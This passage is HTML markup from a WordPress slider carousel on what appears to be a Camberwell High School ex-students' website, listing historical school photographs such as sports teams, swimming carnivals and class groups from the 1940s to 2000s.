		<img decoding="async" src="https://camhigh.exstudents.org/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt="" title="Camberwell High School Ex-Students Society"  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-68-layer-2" 
			 data-x="center" data-hoffset="" 
			 data-y="center" data-voffset="" 
						data-width="['full','full','full','full']"
			data-height="['full','full','full','full']"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;"><img fetchpriority="high" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2019/07/Camberwell_High_School_sketch.jpg" alt="" data-ww="full" data-hh="full" width="1754" height="1101" data-no-retina> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-79" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2024/04/CHS_1954-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2024/04/CHS_1954.jpg"  alt="" title="CHS_1954"  width="2048" height="1483" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-78" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2024/04/CHS_1954b-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2024/04/CHS_1954b.jpg"  alt="" title="CHS_1954b"  width="1437" height="1047" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-59" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2018/06/slider-1940s-new-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2018/06/slider-1940s-new.jpg"  alt="" title="slider-1940s-new"  width="1100" height="700" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-55" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2018/04/slider-1950s-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2018/04/slider-1950s.jpg"  alt="" title="slider-1950s"  width="1100" height="700" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-60" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2018/06/slider-1960s-new-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2018/06/slider-1960s-new.jpg"  alt="" title="slider-1960s-new"  width="1100" height="700" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-61" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2018/06/slider-1970s-new-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2018/06/slider-1970s-new.jpg"  alt="" title="slider-1970s-new"  width="1100" height="700" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-57" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2018/06/slider-1980s-new-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2018/06/slider-1980s-new.jpg"  alt="" title="slider-1980s-new"  width="1100" height="700" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-81" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2024/04/CHS-swim-carnival-1986-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2024/04/CHS-swim-carnival-1986.jpg"  alt="" title="CHS swim carnival 1986"  width="600" height="404" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-53" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2018/04/slider-1972-class-reunion-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2018/04/slider-1972-class-reunion.jpg"  alt="" title="slider-1972-class-reunion"  width="1100" height="700" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-62" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2018/06/slider-2000s-new-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2018/06/slider-2000s-new.jpg"  alt="" title="slider-2000s-new"  width="1100" height="700" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-80" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2024/04/Prospices-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2024/04/Prospices.jpg"  alt="" title="Prospices"  width="441" height="745" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-73" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2018/10/DSC1845-e1617019954644-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2018/10/DSC1845-e1617019954644.jpg"  alt="Prospice" title="Prospice"  width="1383" height="923" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-82" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1968_mess4-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1968_mess4.jpg"  alt="" title="CHS buildings, 1968"  width="606" height="448" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-83" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2021/04/CHS-2001-YR11ACT2-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2021/04/CHS-2001-YR11ACT2.jpg"  alt="" title="2001 Year 11 Activities"  width="2190" height="1472" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-84" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2021/04/CHS-2001-YR7ACT6-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2021/04/CHS-2001-YR7ACT6.jpg"  alt="" title="2001 Year 7 Activities"  width="1976" height="1223" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-85" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2021/04/CHS-CS-10-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2021/04/CHS-CS-10.jpg"  alt="" title="CHS-CS-10"  width="1989" height="1305" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-86" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2020/10/Unknown-1989-20-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2020/10/Unknown-1989-20.jpg"  alt="" title="Unknown, 1989-20"  width="1570" height="1061" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-87" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2020/10/Girls_hockey_team_1962-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2020/10/Girls_hockey_team_1962.jpg"  alt="" title="Girls hockey team. 1962"  width="920" height="663" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-88" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2020/10/Baseball_team_1962-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2020/10/Baseball_team_1962.jpg"  alt="" title="Baseball team. 1962"  width="920" height="698" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-89" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2018/10/DSC1848-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2018/10/DSC1848.jpg"  alt="" title="_DSC1848"  width="3612" height="5409" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-90" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2018/10/DSC1748-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2018/10/DSC1748-1.jpg"  alt="" title="_DSC1748"  width="6016" height="4016" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-91" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2018/08/IMG_4688-2-e1535034352645-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2018/08/IMG_4688-2-e1535034352645.jpg"  alt="" title="IMG_4688"  width="920" height="690" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-92" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/10/1970-1979-thumb-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/10/1970-1979-thumb.jpg"  alt="" title="1970-1979-thumb"  width="920" height="680" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-93" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1949-senior-girls-hockey-100x50.jpeg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1949-senior-girls-hockey.jpeg"  alt="" title="Senior Hockey, 1949"  width="2452" height="1742" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-94" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1949-2nd-eighteen-football-100x50.jpeg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1949-2nd-eighteen-football.jpeg"  alt="" title="1949 2nd Eighteen Football"  width="2452" height="1742" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-95" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1948-newspaper-chs-vs-warragul-1948-100x50.jpeg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1948-newspaper-chs-vs-warragul-1948.jpeg"  alt="" title="1948 Newspaper CHS vs Warragul 1948"  width="1894" height="2132" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-96" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1984_freeasair3-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1984_freeasair3.jpg"  alt="" title="&#8216;Free As Air&#8217; musical, 1984"  width="600" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-97" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1985_12-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1985_12.jpg"  alt="" title="Year 12, 1985"  width="993" height="474" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-98" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1985_swim6-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1985_swim6.jpg"  alt="" title="Swimming sports, 1985"  width="550" height="353" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-99" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1986_swim2-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1986_swim2.jpg"  alt="" title="Swimming sports, 1986"  width="600" height="404" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-100" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/12/71aths7-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/12/71aths7.jpg"  alt="" title="Athletics day, 1971"  width="705" height="396" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-101" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/12/sports3-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/12/sports3.jpg"  alt="" title="Sports day (Unknown)"  width="800" height="394" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-102" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1967_gbask-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1967_gbask.jpg"  alt="" title="Girls&#8217; basketball team, 1967"  width="550" height="706" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-103" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1966_group-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/12/1966_group.jpg"  alt="" title="Year 12 students, 1966"  width="600" height="584" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-104" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1959_pres42-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
